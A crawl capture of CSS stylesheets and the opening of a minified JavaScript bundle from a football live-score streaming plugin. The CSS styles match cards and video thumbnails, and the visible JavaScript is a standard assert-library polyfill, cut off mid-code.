    display: flex;
}

.option-8 .footer-match__goal-score span {
    color: #00C44D;
}

.option-8 .footer-match__goal-score .footer-match__half-court {
    color: #fff;
}

.option-8 .footer-match--flag .footer-match__goal-score {
    gap: 6px;
}

.option-8[is-live="1"]:not(:is([status-id="0"], [status-id="1"], [status-id="9"], [status-id="10"], [status-id="11"], [status-id="12"])) .score-match-data, 
.option-8[is-live="1"]:not(:is([status-id="0"], [status-id="1"], [status-id="9"], [status-id="10"], [status-id="11"], [status-id="12"])) .status-match-data {
    display: flex !important;
}


.matches-recent-container .option-8 .name-team span {
    order: 1;
    max-width: 100px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}


.matches-recent-container .option-8 .logo-team-inner {
    min-height: 50px;
    min-width: 50px;
    position: relative;
    margin: auto;
    z-index: -1;
}

.matches-recent-container .option-8 .logo-team-inner {
    background-color: #ffffff36;
    border-radius: 50%;
    width: 50px;
    padding: 10px;
    display: block;
    height: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/css/highlight/option-1.css??79396
body_size: 341
content:
.panel {
    margin-bottom: 15px;
}

.panel .grid-matches {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.post-item-video {
    width: 100%;
    float: left;
    position: relative;
    margin-bottom: 15px;
    background-color: #181818;
    color: #000;
    -webkit-box-shadow: 0 2px 5px 0 hsla(0, 0%, 62%, .75);
    box-shadow: 0 2px 5px 0 hsla(0, 0%, 21%, 0.75);
    min-height: 250px;
    border-radius: 5px;
}

.post-item-video .post-item-image {
    overflow: hidden;
    max-height: 200px;
    position: relative;
}

.post-item-video .caption {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: 5px;
    font-size: .875rem;
    font-weight: 400;
    min-height: 70px;
}

.post-item-video .post-item-image > a img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.3s ease-in-out;
}

.post-item-video:hover .post-item-image > a img {
    transform: scale(1.1);
}

.post-item-video .post-item-image > a {
    position: relative;
    display: block;
    overflow: hidden;
    line-height: 1;
    height: 100%;
}

.post-item-video .post-item-image-big {
    height: 410px;
    overflow: hidden;
    max-height: 300px;
}

.post-item-video .overlay {
    bottom: 0;
    content: "";
    height: 60%;
    opacity: 0.8;
    position: absolute;
    transition: all 0.3s ease-in 0s;
    width: 100%;
    will-change: opacity;
}

.post-item-video h3.title_name {
    color: #000;
    font-weight: 400;
    font-size: .875rem;
    margin: 0px;
    line-height: 20px;
}

.post-item-video a h3 {
    color: #fff;
    line-height: 0;
    font-size: 1rem;
}

.post-icon-xl {
    width: 48px!important;
    height: 48px!important;
}

.post-icon {
    position: absolute!important;
    right: 0!important;
    left: 0!important;
    top: 0!important;
    bottom: 0!important;
    margin: auto!important;
    background: rgba(0,0,0,0.3)!important;
    border-radius: 100%!important;
    z-index: 10!important;
    pointer-events: none!important;
    float: none!important;
}

.sub_videos {
    width: 100%;
    height: 415px;
    float: right;
}


.post-item-video .post-item-image >a::before{
    content:"";
    width: 0;
    height: 0;
    border-top: 15px solid transparent;
    border-left: 20px solid #fff6;
    border-bottom: 15px solid transparent;
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    border-width: 37px 0 37px 60px;
    transition:0.5s;
}

.post-item-video .post-item-image >a:hover::before{
  border-left-color: #fff;
}

@media screen and (max-width: 991px) {
    .post-item-video .caption {
        text-align: left;
    }

    .post-item-video {
        min-height: unset;
    }

    .icon-video-play {
        width: 24px;
        height: 24px;
        background-size: contain;
        position: absolute;
        bottom: 10%;
        left: 10px;
    }

    .post-item-video .post-item-image >a::before {
        content: "";
        width: 0;
        height: 0;
        border-top: 15px solid transparent;
        border-left: 20px solid #fff6;
        border-bottom: 15px solid transparent;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        border-width: 17px 0 17px 24px;
        transition: 0.5s;
    }
}

.pagination {
    margin-top: 20px;
    text-align: center;
}

.pagination a,
.pagination span {
    display: inline-block;
    padding: 5px 10px;
    margin: 0 5px;
    background-color: #f0f0f0;
    border: 1px solid #ccc;
    border-radius: 3px;
    color: #333;
    text-decoration: none;
}

.pagination .current {
    background-color: var(--scl-primary);
    color: #fff;
    border-color: var(--scl-primary);
}


.caption a {
    color: #fff !important;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xoilacff.top/wp-content/plugins/stream-player-plugin/assets/dist/livescore.min.js?ver=1734339561
body_size: 101401
content:
/*! For license information please see livescore.min.js.LICENSE.txt */
(()=>{var t={4148:(t,e,r)=>{"use strict";var n=r(5606);function i(t){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i(t)}function a(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,(a=n.key,o=void 0,o=function(t,e){if("object"!==i(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(a,"string"),"symbol"===i(o)?o:String(o)),n)}var a,o}function o(t,e,r){return e&&a(t.prototype,e),r&&a(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}var s,c,l=r(9597).codes,u=l.ERR_AMBIGUOUS_ARGUMENT,f=l.ERR_INVALID_ARG_TYPE,h=l.ERR_INVALID_ARG_VALUE,d=l.ERR_INVALID_RETURN_VALUE,p=l.ERR_MISSING_ARGS,y=r(3918),_=r(537).inspect,g=r(537).types,m=g.isPromise,v=g.isRegExp,b=r(1514)(),w=r(9394)(),E=r(8075)("RegExp.prototype.test");new Map;function k(){var t=r(2299);s=t.isDeepEqual,c=t.isDeepStrictEqual}var x=!1,S=t.exports=O,A={};function B(t){if(t.message instanceof Error)throw t.message;throw new y(t)}function R(t,e,r,n){if(!r){var i=!1;if(0===e)i=!0,n="No value argument passed to `assert.ok()`";else if(n instanceof Error)throw n;var a=new y({actual:r,expected:!0,message:n,operator:"==",stackStartFn:t});throw a.generatedMessage=i,a}}function O(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];R.apply(void 0,[O,e.length].concat(e))}S.fail=function t(e,r,i,a,o){var s,c=arguments.length;if(0===c)s="Failed";else if(1===c)i=e,e=void 0;else{if(!1===x)x=!0,(n.emitWarning?n.emitWarning:console.warn.bind(console))("assert.fail() with more than one argument is deprecated. Please use assert.strictEqual() instead or only pass a message.","DeprecationWarning","DEP0094");2===c&&(a="!=")}if(i instanceof Error)throw i;var l={actual:e,expected:r,operator:void 0===a?"fail":a,stackStartFn:o||t};void 0!==i&&(l.message=i);var u=new y(l);throw s&&(u.message=s,u.generatedMessage=!0),u},S.AssertionError=y,S.ok=O,S.equal=function t(e,r,n){if(arguments.length<2)throw new p("actual","expected");e!=r&&B({actual:e,expected:r,message:n,operator:"==",stackStartFn:t})},S.notEqual=function t(e,r,n){if(arguments.length<2)throw new p("actual","expected");e==r&&B({actual:e,expected:r,message:n,operator:"!=",stackStartFn:t})},S.deepEqual=function t(e,r,n){if(arguments.length<2)throw new p("actual","expected");void 0===s&&k(),s(e,r)||B({actual:e,expected:r,message:n,operator:"deepEqual",stackStartFn:t})},S.notDeepEqual=function t(e,r,n){if(arguments.length<2)throw new p("actual","expected");void 0===s&&k(),s(e,r)&&B({actual:e,expected:r,message:n,operator:"notDeepEqual",stackStartFn:t})},S.deepStrictEqual=function t(e,r,n){if(arguments.length<2)throw new p("actual","expected");void 0===s&&k(),c(e,r)||B({actual:e,expected:r,message:n,operator:"deepStrictEqual",stackStartFn:t})},S.notDeepStrictEqual=function t(e,r,n){if(arguments.length<2)throw new p("actual","expected");void 0===s&&k();c(e,r)&&B({actual:e,expected:r,message:n,operator:"notDeepStrictEqual",stackStartFn:t})},S.strictEqual=function t(e,r,n){if(arguments.length<2)throw new p("actual","expected");w(e,r)||B({actual:e,expected:r,message:n,operator:"strictEqual",stackStartFn:t})},S.notStrictEqual=function t(e,r,n){if(arguments.length<2)throw new p("actual","expected");w(e,r)&&B({actual:e,expected:r,message:n,operator:"notStrictEqual",stackStartFn:t})};var T=o((function t(e,r,n){var i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),r.forEach((function(t){t in e&&(void 0!==n&&"string"==typeof n[t]&&v(e[t])&&E(e[t],n[t])?i[t]=n[t]:i[t]=e[t])}))}));function I(t,e,r,n){if("function"!=typeof e){if(v(e))return E(e,t);if(2===arguments.length)throw new f("expected",["Function","RegExp"],e);if("object"!==i(t)||null===t){var a=new y({actual:t,expected:e,message:r,operator:"deepStrictEqual",stackStartFn:n});throw a.operator=n.name,a}var o=Object.keys(e);if(e instanceof Error)o.push("name","message");else if(0===o.length)throw new h("error",e,"may not be an empty object");return void 0===s&&k(),o.forEach((function(i){"string"==typeof t[i]&&v(e[i])&&E(e[i],t[i])||function(t,e,r,n,i,a){if(!(r in t)||!c(t[r],e[r])){if(!n){var o=new T(t,i),s=new T(e,i,t),l=new y({actual:o,expected:s,operator:"deepStrictEqual",stackStartFn:a});throw l.actual=t,l.expected=e,l.operator=a.name,l}B({actual:t,expected:e,message:n,operator:a.name,stackStartFn:a})}}(t,e,i,r,o,n)})),!0}return void 0!==e.prototype&&t instanceof e||!Error.isPrototypeOf(e)&&!0===e.call({},t)}function L(t){if("function"!=typeof t)throw new f("fn","Function",t);try{t()}catch(t){return t}return A}function U(t){return m(t)||null!==t&&"object"===i(t)&&"function"==typeof t.then&&"function"==typeof t.catch}function j(t){return Promise.resolve().then((function(){var e;if("function"==typeof t){if(!U(e=t()))throw new d("instance of Promise","promiseFn",e)}else{if(!U(t))throw new f("promiseFn",["Function","Promise"],t);e=t}return Promise.resolve().then((function(){return e})).then((function(){return A})).catch((function(t){return t}))}))}function z(t,e,r,n){if("string"==typeof r){if(4===arguments.length)throw new f("error",["Object","Error","Function","RegExp"],r);if("object"===i(e)&&null!==e){if(e.message===r)throw new u("error/message",'The error message "'.concat(e.message,'" is identical to the message.'))}else if(e===r)throw new u("error/message",'The error "'.concat(e,'" is identical to the message.'));n=r,r=void 0}else if(null!=r&&"object"!==i(r)&&"function"!=typeof r)throw new f("error",["Object","Error","Function","RegExp"],r);if(e===A){var a="";r&&r.name&&(a+=" (".concat(r.name,")")),a+=n?": ".concat(n):".";var o="rejects"===t.name?"rejection":"exception";B({actual:void 0,expected:r,operator:t.name,message:"Missing expected ".concat(o).concat(a),stackStartFn:t})}if(r&&!I(e,r,n,t))throw e}function P(t,e,r,n){if(e!==A){if("string"==typeof r&&(n=r,r=void 0),!r||I(e,r)){var i=n?": ".concat(n):".",a="doesNotReject"===t.name?"rejection":"exception";B({actual:e,expected:r,operator:t.name,message:"Got unwanted ".concat(a).concat(i,"\n")+'Actual message: "'.concat(e&&e.message,'"'),stackStartFn:t})}throw e}}function N(t,e,r,n,a){if(!v(e))throw new f("regexp","RegExp",e);var o="match"===a;if("string"!=typeof t||E(e,t)!==o){if(r instanceof Error)throw r;var s=!r;r=r||("string"!=typeof t?'The "string" argument must be of type string. Received type '+"".concat(i(t)," (").concat(_(t),")"):(o?"The input did not match the regular expression ":"The input was expected to not match the regular expression ")+"".concat(_(e),". Input:\n\n").concat(_(t),"\n"));var c=new y({actual:t,expected:e,message:r,operator:a,stackStartFn:n});throw c.generatedMessage=s,c}}function C(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];R.apply(void 0,[C,e.length].concat(e))}S.throws=function t(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];z.apply(void 0,[t,L(e)].concat(n))},S.rejects=function t(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];return j(e).then((function(e){return z.apply(void 0,[t,e].concat(n))}))},S.doesNotThrow=function t(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];P.apply(void 0,[t,L(e)].concat(n))},S.doesNotReject=function t(e){for(var r=arguments.length,n=new Array(r>1?r-1:0),i=1;i<r;i++)n[i-1]=arguments[i];return j(e).then((function(e){return P.apply(void 0,[t,e].concat(n))}))},S.ifError=function t(e){if(null!=e){var r="ifError got unwanted exception: ";"object"===i(e)&&"string"==typeof e.message?0===e.message.length&&e.constructor?r+=e.constructor.name:r+=e.message:r+=_(e);var n=new y({actual:e,expected:null,operator:"ifError",message:r,stackStartFn:t}),a=e.stack;if("string"==typeof a){var o=a.split("\n");o.shift();for(var s=n.stack.split("\n"),c=0;c<o.length;c++){var l=s.indexOf(o[c]);if(-1!==l){s=s.slice(0,l);break}}n.stack="".concat(s.join("\n"),"\n").concat(o.join("\n"))}throw n}},S.match=function t(e,r,n){N(e,r,n,t,"match")},S.doesNotMatch=function t(e,r,n){N(e,r,n,t,"doesNotMatch")},S.strict=b(C,S,{equal:S.strictEqual,deepEqual:S.deepStrictEqual,notEqual:S.notStrictEqual,notDeepEqual:S.notDeepStrictEqual}),S.strict.strict=S.strict},3918:(t,e,r)=>{"use strict";var n=r(5606);function i(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function a(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?i(Object(r),!0).forEach((function(e){o(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function o(t,e,r){return(e=c(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,c(n.key),n)}}function c(t){var e=function(t,e){if("object"!==_(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!==_(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===_(e)?e:String(e)}function l(t,e){if(e&&("object"===_(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return u(t)}function u(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function f(t){var e="function"==typeof Map?new Map:void 0;return f=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,n)}function n(){return h(t,arguments,y(this).constructor)}return n.prototype=Object.create(t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),p(n,t)},f(t)}function h(t,e,r){return h=d()?Reflect.construct.bind():function(t,e,r){var n=[null];n.push.apply(n,e);var i=new(Function.bind.apply(t,n));return r&&p(i,r.prototype),i},h.apply(null,arguments)}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}var g=r(537).inspect,m=r(9597).codes.ERR_INVALID_ARG_TYPE;function v(t,e,r){return(void 0===r||r>t.length)&&(r=t.length),t.substring(r-e.length,r)===e}var b="",w="",E="",k="",x={deepStrictEqual:"Expected values to be strictly deep-equal:",strictEqual:"Expected values to be strictly equal:",strictEqualObject:'Expected "actual" to be reference-equal to "expected":',deepEqual:"Expected values to be loosely deep-equal:",equal:"Expected values to be loosely equal:",notDeepStrictEqual:'Expected "actual" not to be strictly deep-equal to:',notStrictEqual:'Expected "actual" to be strictly unequal to:',notStrictEqualObject:'Expected "actual" not to be reference-equal to "expected":',notDeepEqual:'Expected "actual" not to be loosely deep-equal to:',notEqual:'Expected "actual" to be loosely unequal to:',notIdentical:"Values identical but not reference-equal:"};function S(t){var e=Object.keys(t),r=Object.create(Object.getPrototypeOf(t));return e.forEach((function(e){r[e]=t[e]})),Object.defineProperty(r,"message",{value:t.message}),r}function A(t){return g(t,{compact:!1,customInspect:!1,depth:1e3,maxArrayLength:1/0,showHidden:!1,breakLength:1/0,showProxy:!1,sorted:!0,getters:!0})}function B(t,e,r){var i="",a="",o=0,s="",c=!1,l=A(t),u=l.split("\n"),f=A(e).split("\n"),h=0,d="";if("strictEqual"===r&&"object"===_(t)&&"object"===_(e)&&null!==t&&null!==e&&(r="strictEqualObject"),1===u.length&&1===f.length&&u[0]!==f[0]){var p=u[0].length+f[0].length;if(p<=10){if(!("object"===_(t)&&null!==t||"object"===_(e)&&null!==e||0===t&&0===e))return"".concat(x[r],"\n\n")+"".concat(u[0]," !== ").concat(f[0],"\n")}else if("strictEqualObject"!==r){if(p<(n.stderr&&n.stderr.isTTY?n.stderr.columns:80)){for(;u[0][h]===f[0][h];)h++;h>2&&(d="\n  ".concat(function(t,e){if(e=Math.floor(e),0==t.length||0==e)return"";var r=t.length*e;for(e=Math.floor(Math.log(e)/Math.log(2));e;)t+=t,e--;return t+t.substring(0,r-t.length)}(" ",h),"^"),h=0)}}}for(var y=u[u.length-1],g=f[f.length-1];y===g&&(h++<2?s="\n  ".concat(y).concat(s):i=y,u.pop(),f.pop(),0!==u.length&&0!==f.length);)y=u[u.length-1],g=f[f.length-1];var m=Math.max(u.length,f.length);if(0===m){var S=l.split("\n");if(S.length>30)for(S[26]="".concat(b,"...").concat(k);S.length>27;)S.pop();return"".concat(x.notIdentical,"\n\n").concat(S.join("\n"),"\n")}h>3&&(s="\n".concat(b,"...").concat(k).concat(s),c=!0),""!==i&&(s="\n  ".concat(i).concat(s),i="");var B=0,R=x[r]+"\n".concat(w,"+ actual").concat(k," ").concat(E,"- expected").concat(k),O=" ".concat(b,"...").concat(k," Lines skipped");for(h=0;h<m;h++){var T=h-o;if(u.length<h+1)T>1&&h>2&&(T>4?(a+="\n".concat(b,"...").concat(k),c=!0):T>3&&(a+="\n  ".concat(f[h-2]),B++),a+="\n  ".concat(f[h-1]),B++),o=h,i+="\n".concat(E,"-").concat(k," ").concat(f[h]),B++;else if(f.length<h+1)T>1&&h>2&&(T>4?(a+="\n".concat(b,"...").concat(k),c=!0):T>3&&(a+="\n  ".concat(u[h-2]),B++),a+="\n  ".concat(u[h-1]),B++),o=h,a+="\n".concat(w,"+").concat(k," ").concat(u[h]),B++;else{var I=f[h],L=u[h],U=L!==I&&(!v(L,",")||L.slice(0,-1)!==I);U&&v(I,",")&&I.slice(0,-1)===L&&(U=!1,L+=","),U?(T>1&&h>2&&(T>4?(a+="\n".concat(b,"...").concat(k),c=!0):T>3&&(a+="\n  ".concat(u[h-2]),B++),a+="\n  ".concat(u[h-1]),B++),o=h,a+="\n".concat(w,"+").concat(k," ").concat(L),i+="\n".concat(E,"-").concat(k," ").concat(I),B+=2):(a+=i,i="",1!==T&&0!==h||(a+="\n  ".concat(L),B++))}if(B>20&&h<m-2)return"".concat(R).concat(O,"\n").concat(a,"\n").concat(b,"...").concat(k).concat(i,"\n")+"".concat(b,"...").concat(k)}return"".concat(R).concat(c?O:"","\n").concat(a).concat(i).concat(s).concat(d)}var R=function(t,e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&p(t,e)}(v,t);var r,i,o,c,f,h=(r=v,i=d(),function(){var t,e=y(r);if(i){var n=y(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return l(this,t)});function v(t){var e;if(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,v),"object"!==_(t)||null===t)throw new m("options","Object",t);var r=t.message,i=t.operator,a=t.stackStartFn,o=t.actual,s=t.expected,c=Error.stackTraceLimit;if(Error.stackTraceLimit=0,null!=r)e=h.call(this,String(r));else if(n.stderr&&n.stderr.isTTY&&(n.stderr&&n.stderr.getColorDepth&&1!==n.stderr.getColorDepth()?(b="[34m",w="[32m",k="[39m",E="[31m"):(b="",w="",k="",E="")),"object"===_(o)&&null!==o&&"object"===_(s)&&null!==s&&"stack"in o&&o instanceof Error&&"stack"in s&&s instanceof Error&&(o=S(o),s=S(s)),"deepStrictEqual"===i||"strictEqual"===i)e=h.call(this,B(o,s,i));else if("notDeepStrictEqual"===i||"notStrictEqual"===i){var f=x[i],d=A(o).split("\n");if("notStrictEqual"===i&&"object"===_(o)&&null!==o&&(f=x.notStrictEqualObject),d.length>30)for(d[26]="".concat(b,"...").concat(k);d.length>27;)d.pop();e=1===d.length?h.call(this,"".concat(f," ").concat(d[0])):h.call(this,"".concat(f,"\n\n").concat(d.join("\n"),"\n"))}else{var p=A(o),y="",g=x[i];"notDeepEqual"===i||"notEqual"===i?(p="".concat(x[i],"\n\n").concat(p)).length>1024&&(p="".concat(p.slice(0,1021),"...")):(y="".concat(A(s)),p.length>512&&(p="".concat(p.slice(0,509),"...")),y.length>512&&(y="".concat(y.slice(0,509),"...")),"deepEqual"===i||"equal"===i?p="".concat(g,"\n\n").concat(p,"\n\nshould equal\n\n"):y=" ".concat(i," ").concat(y)),e=h.call(this,"".concat(p).concat(y))}return Error.stackTraceLimit=c,e.generatedMessage=!r,Object.defineProperty(u(e),"name",{value:"AssertionError [ERR_ASSERTION]",enumerable:!1,writable:!0,configurable:!0}),e.code="ERR_ASSERTION",e.actual=o,e.expected=s,e.operator=i,Error.captureStackTrace&&Error.captureStackTrace(u(e),a),e.stack,e.name="AssertionError",l(e)}return o=v,(c=[{key:"toString",value:function(){return"".concat(this.name," [").concat(this.code,"]: ").concat(this.message)}},{key:e,value:function(t,e){return g(this,a(a({},e),{},{customInspect:!1,depth:0}))}}])&&s(o.prototype,c),f&&s(o,f),Object.defineProperty(o,"prototype",{writable:!1}),v}(f(Error),g.custom);t.exports=R},9597:(t,e,r)=>{"use strict";function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function i(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,(a=i.key,o=void 0,o=function(t,e){if("object"!==n(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,e||"default");if("object"!==n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(a,"string"),"symbol"===n(o)?o:String(o)),i)}var a,o}function a(t,e){return a=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},a(t,e)}function o(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,i=s(t);if(e){var a=s(this).constructor;r=Reflect.construct(i,arguments,a)}else r=i.apply(this,arguments);return function(t,e){if(e&&("object"===n(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(this,r)}}function s(t){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},s(t)}var c,l,u={};function f(t,e,r){r||(r=Error);var n=function(r){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&a(t,e)}(u,r);var n,s,c,l=o(u);function u(r,n,i){var a;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,u),a=l.call(this,function(t,r,n){return"string"==typeof e?e:e(t,r,n)}(r,n,i)),a.code=t,a}return n=u,s&&i(n.prototype,s),c&&i(n,c),Object.defineProperty(n,"prototype",{writable:!1}),n}(r);u[t]=n}function h(t,e){if(Array.isArray(t)){var r=t.length;return t=t.map((function(t){return String(t)})),r>2?"one of ".concat(e," ").concat(t.slice(0,r-1).join(", "),", or ")+t[r-1]:2===r?"one of ".concat(e," ").concat(t[0]," or ").concat(t[1]):"of ".concat(e," ").concat(t[0])}return"of ".concat(e," ").concat(String(t))}f("ERR_AMBIGUOUS_ARGUMENT",'The "%s" argument is ambiguous. %s',TypeError),f("ERR_INVALID_ARG_TYPE",(function(t,e,i){var a,o,s,l;if(void 0===c&&(c=r(4148)),c("string"==typeof t,"'name' must be a string"),"string"==typeof e&&(o="not ",e.substr(!s||s<0?0:+s,o.length)===o)?(a="must not be",e=e.replace(/^not /,"")):a="must be",function(t,e,r){return(void 0===r||r>t.length)&&(r=t.length),t.substring(r-e.length,r)===e}(t," argument"))l="The ".concat(t," ").concat(a," ").concat(h(e,"type"));else{var u=function(t,e,r){return"number"!=typeof r&&(r=0),!(r+e.length>t.length)&&-1!==t.indexOf(e,r)}(t,".")?"property":"argument";l='The "'.concat(t,'" ').concat(u," ").concat(a," ").concat(h(e,"type"))}return l+=". Received type ".concat(n(i))}),TypeError),f("ERR_INVALID_ARG_VALUE",(function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"is invalid";void 0===l&&(l=r(537));var i=l.inspect(e);return i.length>128&&(i="".concat(i.slice(0,128),"...")),"The argument '".concat(t,"' ").concat(n,". Received ").concat(i)}),TypeError,RangeError),f("ERR_INVALID_RETURN_VALUE",(function(t,e,r){var i;return i=r&&r.constructor&&r.constructor.name?"instance of ".concat(r.constructor.name):"type ".concat(n(r)),"Expected ".concat(t,' to be returned from the "').concat(e,'"')+" function but got ".concat(i,".")}),TypeError),f("ERR_MISSING_ARGS",(function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];void 0===c&&(c=r(4148)),c(e.length>0,"At least one arg needs to be specified");var i="The ",a=e.length;switch(e=e.map((function(t){return'"'.concat(t,'"')})),a){case 1:i+="".concat(e[0]," argument");break;case 2:i+="".concat(e[0]," and ").concat(e[1]," arguments");break;default:i+=e.slice(0,a-1).join(", "),i+=", and ".concat(e[a-1]," arguments")}return"".concat(i," must be specified")}),TypeError),t.exports.codes=u},2299:(t,e,r)=>{"use strict";function n(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var n,i,a,o,s=[],c=!0,l=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==e);c=!0);}catch(t){l=!0,i=t}finally{try{if(!c&&null!=r.return&&(o=r.return(),Object(o)!==o))return}finally{if(l)throw i}}return s}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}var o=void 0!==/a/g.flags,s=function(t){var e=[];return t.forEach((function(t){return e.push(t)})),e},c=function(t){var e=[];return t.forEach((function(t,r){return e.push([r,t])})),e},l=Object.is?Object.is:r(7653),u=Object.getOwnPropertySymbols?Object.getOwnPropertySymbols:function(){return[]},f=Number.isNaN?Number.isNaN:r(4133);function h(t){return t.call.bind(t)}var 